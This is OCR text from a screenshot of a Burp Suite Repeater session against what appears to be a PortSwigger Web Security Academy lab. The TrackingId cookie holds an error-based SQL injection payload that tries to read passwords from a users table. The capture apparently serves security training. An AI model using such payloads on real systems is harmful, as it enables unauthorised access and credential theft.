 10.13.1.124
17:14
7
WHITE OAK SECURITY
Burp Suite Professional v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Copy For Report Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0abc00750364135482d92fac007e0039.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor Copy Request \n
1 GET / HTTP/2
2 Host: 0abc00750364135482d92fac007e0039.web-security-academy.net
3 Cookie: TrackingId=
yLWjyNjWe72B6XHX'+AND+((SELECT+password+FROM+users)+AS+int)=1+--+-; session
=wvGtEu58qQZhJSNt3Ypk6ifRIZm9Qwqq
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0abc00750364135482d92fac007e0039.web-security-academy.net/product?p
roductId=4
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor Copy Response \n
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Ready
THM: Prioritise
Sub Goal 63 / 70 Total Subs